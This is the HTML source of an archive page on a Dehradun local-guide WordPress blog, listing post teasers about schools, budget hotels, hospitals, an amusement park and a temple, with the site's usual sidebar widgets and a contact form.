					<img fetchpriority="high" width="1200" height="675" src="https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Doon school of Dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun.png 1200w, https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun-300x169.png 300w, https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun-1024x576.png 1024w, https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun-768x432.png 768w, https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun-696x392.png 696w, https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun-1068x601.png 1068w, https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun-747x420.png 747w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
			</a>
			<div class="post-body entry-content" >
				<div>
					<div class="snippets">
						<p>Dehradun is recognized for its schooling not only in the country but also in the world. Dehradun is famous as an education hub due to its schools. Many celebrities and their children have received education here. Let&#8217;s know about the major schools of Doon like [&hellip;]</p>
					</div>
				</div>
			</div>
			<div class="post-info2">
				<span class="label-info"> 
					Categories:<ul class="post-categories">
	<li><a href="https://thedehradun.in/category/education/" rel="category tag">Education</a></li></ul>				</span>
				<span class="readmore">
				<a class="readmore2" href="https://thedehradun.in/a-doon-school-education-changes-your-luck/">Continue reading <i class="fa fa-long-arrow-right"></i></a>
				</span>
			</div>
			
			</article><!-- #post-2985 -->
	<article class="buzznews-article post hentry">
					<h2 class="post-title entry-title">
				<a href="https://thedehradun.in/5-best-budget-hotels-in-dehradun/">
					5 Best Budget Hotels in Dehradun				</a>
			</h2>
			<div class="post-info">
				<span class="author-info">
					<span class="authoer-images">
						<img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' />					</span>
					  Posted By:					<span class="vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
						<span class="fn">
							<a class="g-profile" href="">
								<span>The Dehradun</span>
							</a>
						</span>
					</span>
				</span>
				<span class="time-info">
					<i class="fa fa-clock-o"></i>
					<a class="timestamp-link" href="" rel="bookmark" title="permanent link">
						<abbr class="published updated">5th September 2022</abbr>
					</a>
				</span>
				<span class="comment-info">
					<i class="fa fa-comment"></i>
					0				</span>
			</div>
			<a href="https://thedehradun.in/5-best-budget-hotels-in-dehradun/">
				<div class="post-image fade-in one"><span class="overlay"></span>
					<img width="1200" height="675" src="https://thedehradun.in/wp-content/uploads/2022/09/jjj.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/jjj.png 1200w, https://thedehradun.in/wp-content/uploads/2022/09/jjj-300x169.png 300w, https://thedehradun.in/wp-content/uploads/2022/09/jjj-1024x576.png 1024w, https://thedehradun.in/wp-content/uploads/2022/09/jjj-768x432.png 768w, https://thedehradun.in/wp-content/uploads/2022/09/jjj-696x392.png 696w, https://thedehradun.in/wp-content/uploads/2022/09/jjj-1068x601.png 1068w, https://thedehradun.in/wp-content/uploads/2022/09/jjj-747x420.png 747w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
			</a>
			<div class="post-body entry-content" >
				<div>
					<div class="snippets">
						<p>Affordable Budget Hotels in Dehradun With Fare Details Expert recommended 5 best budget hotels in Dehradun. In fact, all of our budget hotels have to go through a rigorous 50-point inspection , which includes customer reviews, history, complaints, ratings, satisfaction, trust, cost and their general [&hellip;]</p>
					</div>
				</div>
			</div>
			<div class="post-info2">
				<span class="label-info"> 
					Categories:<ul class="post-categories">
	<li><a href="https://thedehradun.in/category/hotels/" rel="category tag">Hotels</a></li></ul>				</span>
				<span class="readmore">
				<a class="readmore2" href="https://thedehradun.in/5-best-budget-hotels-in-dehradun/">Continue reading <i class="fa fa-long-arrow-right"></i></a>
				</span>
			</div>
			
			</article><!-- #post-2979 -->
	<article class="buzznews-article post hentry">
					<h2 class="post-title entry-title">
				<a href="https://thedehradun.in/top-4-multispecialty-hospitals-in-dehradun/">
					Top 4 Multispecialty Hospitals in Dehradun				</a>
			</h2>
			<div class="post-info">
				<span class="author-info">
					<span class="authoer-images">
						<img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' />					</span>
					  Posted By:					<span class="vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
						<span class="fn">
							<a class="g-profile" href="">
								<span>The Dehradun</span>
							</a>
						</span>
					</span>
				</span>
				<span class="time-info">
					<i class="fa fa-clock-o"></i>
					<a class="timestamp-link" href="" rel="bookmark" title="permanent link">
						<abbr class="published updated">3rd September 2022</abbr>
					</a>
				</span>
				<span class="comment-info">
					<i class="fa fa-comment"></i>
					0				</span>
			</div>
			<a href="https://thedehradun.in/top-4-multispecialty-hospitals-in-dehradun/">
				<div class="post-image fade-in one"><span class="overlay"></span>
					<img width="1200" height="675" src="https://thedehradun.in/wp-content/uploads/2022/09/Top-4-Multispecialty-Hospitals-in-Dehradun.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Top-4-Multispecialty-Hospitals-in-Dehradun.png 1200w, https://thedehradun.in/wp-content/uploads/2022/09/Top-4-Multispecialty-Hospitals-in-Dehradun-300x169.png 300w, https://thedehradun.in/wp-content/uploads/2022/09/Top-4-Multispecialty-Hospitals-in-Dehradun-1024x576.png 1024w, https://thedehradun.in/wp-content/uploads/2022/09/Top-4-Multispecialty-Hospitals-in-Dehradun-768x432.png 768w, https://thedehradun.in/wp-content/uploads/2022/09/Top-4-Multispecialty-Hospitals-in-Dehradun-696x392.png 696w, https://thedehradun.in/wp-content/uploads/2022/09/Top-4-Multispecialty-Hospitals-in-Dehradun-1068x601.png 1068w, https://thedehradun.in/wp-content/uploads/2022/09/Top-4-Multispecialty-Hospitals-in-Dehradun-747x420.png 747w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
			</a>
			<div class="post-body entry-content" >
				<div>
					<div class="snippets">
						<p>Here you can get high quality service &#038; utmost care Experts recommend four best Multispecialty Hospitals in Dehradun. In fact, all of our multispecialty hospitals undergo a rigorous 50-point inspection , which includes customer reviews, history, complaints, ratings, satisfaction, trust, cost and their general specification. [&hellip;]</p>
					</div>
				</div>
			</div>
			<div class="post-info2">
				<span class="label-info"> 
					Categories:<ul class="post-categories">
	<li><a href="https://thedehradun.in/category/hospitals/" rel="category tag">HOSPITALS</a></li></ul>				</span>
				<span class="readmore">
				<a class="readmore2" href="https://thedehradun.in/top-4-multispecialty-hospitals-in-dehradun/">Continue reading <i class="fa fa-long-arrow-right"></i></a>
				</span>
			</div>
			
			</article><!-- #post-2968 -->
	<article class="buzznews-article post hentry">
					<h2 class="post-title entry-title">
				<a href="https://thedehradun.in/one-of-the-best-amusement-park-in-dehradun-fun-valley/">
					One of the best amusement park in Dehradun Fun Valley				</a>
			</h2>
			<div class="post-info">
				<span class="author-info">
					<span class="authoer-images">
						<img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' />					</span>
					  Posted By:					<span class="vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
						<span class="fn">
							<a class="g-profile" href="">
								<span>The Dehradun</span>
							</a>
						</span>
					</span>
				</span>
				<span class="time-info">
					<i class="fa fa-clock-o"></i>
					<a class="timestamp-link" href="" rel="bookmark" title="permanent link">
						<abbr class="published updated">2nd September 2022</abbr>
					</a>
				</span>
				<span class="comment-info">
					<i class="fa fa-comment"></i>
					0				</span>
			</div>
			<a href="https://thedehradun.in/one-of-the-best-amusement-park-in-dehradun-fun-valley/">
				<div class="post-image fade-in one"><span class="overlay"></span>
					<img width="1200" height="675" src="https://thedehradun.in/wp-content/uploads/2022/09/Fun-Valley-Dehradun-.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fun Valley Dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Fun-Valley-Dehradun-.png 1200w, https://thedehradun.in/wp-content/uploads/2022/09/Fun-Valley-Dehradun--300x169.png 300w, https://thedehradun.in/wp-content/uploads/2022/09/Fun-Valley-Dehradun--1024x576.png 1024w, https://thedehradun.in/wp-content/uploads/2022/09/Fun-Valley-Dehradun--768x432.png 768w, https://thedehradun.in/wp-content/uploads/2022/09/Fun-Valley-Dehradun--696x392.png 696w, https://thedehradun.in/wp-content/uploads/2022/09/Fun-Valley-Dehradun--1068x601.png 1068w, https://thedehradun.in/wp-content/uploads/2022/09/Fun-Valley-Dehradun--747x420.png 747w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
			</a>
			<div class="post-body entry-content" >
				<div>
					<div class="snippets">
						<p>Get to Know Everythings about &#8220;Fun Valley&#8221; The Fun Valley is a popular tourist destination located amidst greenery at the foothills of the Garhwal Himalayas. Situated roughly equidistant from the Golden Triangle of Uttarakhand primarily between Dehradun, Haridwar and Rishikesh, the amusement park is the perfect [&hellip;]</p>
					</div>
				</div>
			</div>
			<div class="post-info2">
				<span class="label-info"> 
					Categories:<ul class="post-categories">
	<li><a href="https://thedehradun.in/category/destinations/" rel="category tag">Destinations</a></li></ul>				</span>
				<span class="readmore">
				<a class="readmore2" href="https://thedehradun.in/one-of-the-best-amusement-park-in-dehradun-fun-valley/">Continue reading <i class="fa fa-long-arrow-right"></i></a>
				</span>
			</div>
			
			</article><!-- #post-2959 -->
	<article class="buzznews-article post hentry">
					<h2 class="post-title entry-title">
				<a href="https://thedehradun.in/daat-kali-mandir-dehradun/">
					Daat Kali Mandir Dehradun: A Symbol of Devotion and Tradition				</a>
			</h2>
			<div class="post-info">
				<span class="author-info">
					<span class="authoer-images">
						<img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' />					</span>
					  Posted By:					<span class="vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
						<span class="fn">
							<a class="g-profile" href="">
								<span>The Dehradun</span>
							</a>
						</span>
					</span>
				</span>
				<span class="time-info">
					<i class="fa fa-clock-o"></i>
					<a class="timestamp-link" href="" rel="bookmark" title="permanent link">
						<abbr class="published updated">1st September 2022</abbr>
					</a>
				</span>
				<span class="comment-info">
					<i class="fa fa-comment"></i>
					0				</span>
			</div>
			<a href="https://thedehradun.in/daat-kali-mandir-dehradun/">
				<div class="post-image fade-in one"><span class="overlay"></span>
					<img width="1200" height="675" src="https://thedehradun.in/wp-content/uploads/2022/09/Famous-Daat-Kali-Temple-Dehradun.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Famous Daat Kali Temple, Dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Famous-Daat-Kali-Temple-Dehradun.png 1200w, https://thedehradun.in/wp-content/uploads/2022/09/Famous-Daat-Kali-Temple-Dehradun-300x169.png 300w, https://thedehradun.in/wp-content/uploads/2022/09/Famous-Daat-Kali-Temple-Dehradun-1024x576.png 1024w, https://thedehradun.in/wp-content/uploads/2022/09/Famous-Daat-Kali-Temple-Dehradun-768x432.png 768w, https://thedehradun.in/wp-content/uploads/2022/09/Famous-Daat-Kali-Temple-Dehradun-696x392.png 696w, https://thedehradun.in/wp-content/uploads/2022/09/Famous-Daat-Kali-Temple-Dehradun-1068x601.png 1068w, https://thedehradun.in/wp-content/uploads/2022/09/Famous-Daat-Kali-Temple-Dehradun-747x420.png 747w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
			</a>
			<div class="post-body entry-content" >
				<div>
					<div class="snippets">
						<p>Why is a new car brought to Daat Kali Mandir Dehradun?What is the importance of red chunri..know Daat kali Mandir Dehradun is a famous temple of Hindus, which is located on Saharanpur Dehradun Highway Road. Daat Kali Mandir is one of the famous temples of [&hellip;]</p>
					</div>
				</div>
			</div>
			<div class="post-info2">
				<span class="label-info"> 
					Categories:<ul class="post-categories">
	<li><a href="https://thedehradun.in/category/temples/" rel="category tag">TEMPLES</a></li></ul>				</span>
				<span class="readmore">
				<a class="readmore2" href="https://thedehradun.in/daat-kali-mandir-dehradun/">Continue reading <i class="fa fa-long-arrow-right"></i></a>
				</span>
			</div>
			
			</article><!-- #post-2953 -->
</div>							</div>
						</div>
					</div>
				</div>
			</main><!-- #main -->
			
		
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://thedehradun.in/2022/09/"><</a>
<a class="page-numbers" href="https://thedehradun.in/2022/09/">1</a>
<span aria-current="page" class="page-numbers current">2</span></div>
	</nav>
		
	</div><!-- #primary -->


	
	<aside id="secondary" class="widget-area buzznews-sidebar-sticky">
		
		<section id="search-2" class=" widget widget_search"><form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class=" widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
											<li>
					<a href="https://thedehradun.in/jolly-grant-airport-dehradun/">Jolly grant airport Dehradun You Should Know</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class=" widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/santala-devi-temple/" class="url" rel="ugc">Attainment of Children is Achieved by Darshan In The Maa Santala Temple - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1305">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/best-hotel-in-haridwar-uttarakhand/" class="url" rel="ugc">Best Hotel in Haridwar, Uttarakhand - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1304">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/first-gear-cafe-dehradun/" class="url" rel="ugc">First Gear Cafe Mussoorie | Enjoy Yoor food in Mountains - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1303">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/jolly-grant-airport-dehradun/" class="url" rel="ugc">Jolly grant airport Dehradun You Should Know - The Dehradun</a></span> on <a href="https://thedehradun.in/tapkeshwar-mahadev-mandir/#comment-1302">Tapkeshwar Mahadev Mandir How to Reach</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/dehradun-posh-area/" class="url" rel="ugc">7 Posh Areas In Dehradun That Are The Best Localities To Live In - The Dehradun</a></span> on <a href="https://thedehradun.in/rajaji-national-park/#comment-1301">Rajaji National Park Dehradun Best Known For Wild life</a></li></ul></section><section id="archives-2" class=" widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://thedehradun.in/2024/02/'>February 2024</a></li>
	<li><a href='https://thedehradun.in/2023/02/'>February 2023</a></li>
	<li><a href='https://thedehradun.in/2022/10/'>October 2022</a></li>
	<li><a href='https://thedehradun.in/2022/09/' aria-current="page">September 2022</a></li>
	<li><a href='https://thedehradun.in/2022/08/'>August 2022</a></li>
	<li><a href='https://thedehradun.in/2021/10/'>October 2021</a></li>
	<li><a href='https://thedehradun.in/2020/10/'>October 2020</a></li>
	<li><a href='https://thedehradun.in/2020/09/'>September 2020</a></li>
	<li><a href='https://thedehradun.in/2020/07/'>July 2020</a></li>
	<li><a href='https://thedehradun.in/2020/06/'>June 2020</a></li>
	<li><a href='https://thedehradun.in/2020/05/'>May 2020</a></li>
	<li><a href='https://thedehradun.in/2020/04/'>April 2020</a></li>
	<li><a href='https://thedehradun.in/2020/03/'>March 2020</a></li>
	<li><a href='https://thedehradun.in/2020/02/'>February 2020</a></li>
	<li><a href='https://thedehradun.in/2020/01/'>January 2020</a></li>
	<li><a href='https://thedehradun.in/2019/12/'>December 2019</a></li>
	<li><a href='https://thedehradun.in/2019/11/'>November 2019</a></li>
			</ul>

			</section><section id="categories-2" class=" widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="meta-2" class=" widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://thedehradun.in/wp-login.php">Log in</a></li>
			<li><a href="https://thedehradun.in/feed/">Entries feed</a></li>
			<li><a href="https://thedehradun.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="pages-3" class=" widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-2728"><a href="https://thedehradun.in/about/">About</a></li>
<li class="page_item page-item-57"><a href="https://thedehradun.in/about-us/">About us</a></li>
<li class="page_item page-item-957"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
<li class="page_item page-item-64"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li class="page_item page-item-2869"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li class="page_item page-item-1592"><a href="https://thedehradun.in/corona-virus-covid-19-update-cases/">Corona Virus (Covid-19) Update Cases</a></li>
<li class="page_item page-item-1041"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
<li class="page_item page-item-320"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
<li class="page_item page-item-2866"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-299"><a href="https://thedehradun.in/malsi-deer-park-in-dehradun-india-uttarakhand-asia/">Malsi Deer Park in Dehradun India</a></li>
<li class="page_item page-item-2891"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li class="page_item page-item-3599"><a href="https://thedehradun.in/property-in-dehradun-real-estate-in-dehradun/">Property in Dehradun | Real Estate in Dehradun</a></li>
<li class="page_item page-item-2862"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-897"><a href="https://thedehradun.in/valentines-day-party-at-thrill-factory-rishikesh/">Valentine&#8217;s Day Party at Thrill Factory, Rishikesh</a></li>
			</ul>

			</section><section id="media_image-3" class=" widget widget_media_image"><h2 class="widget-title">Solved Solution</h2><a href="https://solvedsolution.com/"><img width="300" height="250" src="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png" class="image wp-image-942  attachment-full size-full" alt="SOLVED SOLUTION" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png 300w, https://thedehradun.in/wp-content/uploads/2020/02/google-ads-120x100.png 120w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="text-6" class=" widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1035-o1" lang="en-GB" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/09/page/2/#wpcf7-f1035-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1035" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1035-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>
			</aside><!-- #secondary -->


</div></div>				
			
		
				<div class="buzznews-newsfeed buzznews_tranding_news before-footer-post">
			<div class="buzznews-newsfeed-outer-wrapper">
				<div class="container">
					<div class="buzznews-newsfeed-inner-wrapper">
						
													<div class="buzznews-header-title">
								<h5>Latest News</h5>
							</div>
						
						<div class="middle-bottom">
							<div class="row">
															<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="370" height="208" src="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="mall of dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg 1200w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-300x169.jpg 300w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1024x576.jpg 1024w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-768x432.jpg 768w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-696x392.jpg 696w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1068x601.jpg 1068w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-747x420.jpg 747w" sizes="(max-width: 370px) 100vw, 370px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/mall-of-dehradun/" rel="bookmark">Mall of Dehradun – Things to Know about Dehradun new mall</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>2 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Indian Military Academy (IMA), Dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg 940w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/" rel="bookmark">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="centrio mall dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp 940w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-300x251.webp 300w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-768x644.webp 768w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-696x583.webp 696w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-501x420.webp 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/centrio-mall-dehradun/" rel="bookmark">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="railway station in dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/railway-station-in-dehradun/" rel="bookmark">Railway station in Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
